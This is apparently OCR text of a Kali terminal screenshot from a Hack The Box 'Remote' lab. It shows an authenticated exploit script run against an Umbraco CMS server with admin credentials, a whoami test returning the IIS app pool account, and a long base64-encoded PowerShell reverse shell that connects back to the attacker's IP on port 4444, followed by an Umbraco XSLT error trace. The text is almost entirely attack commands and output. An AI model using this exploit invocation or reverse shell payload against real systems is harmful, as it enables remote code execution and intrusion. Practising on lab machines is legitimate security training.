 1 2 3 4 5 10.10.14.11 10.10.14.11 23:21
techhacker@kali: ~/oscp/htb/remote
File Actions Edit View Help
techhacker@kali: ~/oscp/vpns × techhacker@kali: ~/oscp/htb/remote × techhacker@kali: ~ × techhacker@kali: ~/oscp/htb/remote × techhacker@kali: ~/oscp/htb/remote ×
└─$ python3 exploit.py -u admin@htb.local -p baconandcheese -i http://10.10.10.180 -c whoami
iis apppool\defaultapppool
Reverse Shell Generator
┌──(techhacker㉿kali)-[~/oscp/htb/remote]
└─$ python3 exploit.py -u admin@htb.local -p baconandcheese -i http://10.10.10.180 -c "powershell -e JABjAGwAaQBlAG4AdAAgAD0AI
ABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4
AMQA0AC4AMQAxACIALAA0ADQANAA0ACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0A
GUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgB
SAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AI
AAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGc
AKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0A
GEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAA
iAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AY
wBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGk
AdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoA
CkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA=="
Error parsing the XSLT:System.ComponentModel.Win32Exception (0×80004005): The system cannot find the file specified
at System.Diagnostics.Process.StartWithCreateProcess(ProcessStartInfo startInfo)
at System.Xml.Xsl.CompiledQuery.Script2.xml()
at (XmlQueryRuntime {urn:schemas-microsoft-com:xslt-debug}runtime)
at Root(XmlQueryRuntime {urn:schemas-microsoft-com:xslt-debug}runtime)
at System.Xml.Xsl.XmlILCommand.Execute(Object defaultDocument, XmlResolver dataSources, XsltArgumentList argu
riter writer)
at System.Xml.Xsl.XslCompiledTransform.Transform(IXPathNavigable input, XsltArgumentList arguments, TextWrite
at umbraco.macro.GetXsltTransformResult(XmlDocument macroXml, XslCompiledTransform xslt, Dictionary`2 paramet
at umbraco.presentation.umbraco.developer.Xslt.xsltVisualize.visualizeDo_Click(Object sender, EventArgs e)
┌──(techhacker㉿kali)-[~/oscp/htb/remote]
└─$